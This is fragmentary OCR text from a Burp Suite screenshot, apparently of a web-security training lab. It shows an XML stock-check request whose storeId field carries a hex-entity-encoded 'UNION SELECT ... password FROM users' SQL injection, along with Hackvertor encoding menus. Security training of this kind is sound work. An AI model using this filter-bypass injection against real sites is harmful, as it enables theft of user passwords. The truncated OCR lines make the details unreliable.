 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
Burp Suite专业版 v2022.3.5 - 临时项目 - licensed
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 用户配置
1 × ...
发送 取消 <
目标: https://0aab006e0
00d3.web-secu
那高高
请求
美化 Raw Hex
\n
9 User-Agent: Mozil
n64; x64)
AppleWebKit/537.3
Chrome/117.0.0.0 S
5.60
10 Accept:
text/html,applicat
xml;q=0.9
,image/webp,image/
/signed-e
xchange;v=b3;q=0.7
11 Sec-Fetch-Site: no
12 Sec-Fetch-Mode: na
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: do
15 Accept-Encoding: g
16 Accept-Language:
zh-CN,zh;q=0.9,en
=0.6
17 Content-Type: app
oded
18 Content-Length: 20
19
20 <?xml version="1.0
21 <stockCheck>
22 <productId>
23 1
24 </productId>
25 <storeId>
<@hex_entit
1 UNION SE
assword
FROM users
</storeId>
26 </stockCheck
1.
搜索...
0匹配
准备完毕
扫描
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
在浏览器中显示响应
通过浏览器请求
扩展
相关工具(Engagement tools)
修改请求方法
修改body编码
复制 Ctrl+C
复制网址
以curl格式复制
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器文档
Burp Repeater模块文档
2.
Hackvertor
Handy Collaborator
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; c
3 X-Frame-Options: SAMEORIGIN
4 Conte
5
6 wiene
7 854 u
Send to Hackvertor
复制网址
Convert tags
Auto decode & Convert
自定义
Variables
编码
解码
String
Convert
Conditions
Math
Hash
HMAC
Fake
Charsets
压缩
Date
Encrypt
Decrypt
Languages
System
XSS
base64
base64url
burp_urlencode
css_escapes
css_escapes6
dec_entities
hex
hex_entities
hex_escape
hex_entities(String str)
html5_entities
html_entities
js_string
jwt
octal_escapes
php_chr
php_non_alpha
powershell
quoted_printable
saml
sql_hex
unicode_escapes
urlencode
urlencode_all
urlencode_not_plus
3.
In
选
请
请
请
请
响
0匹配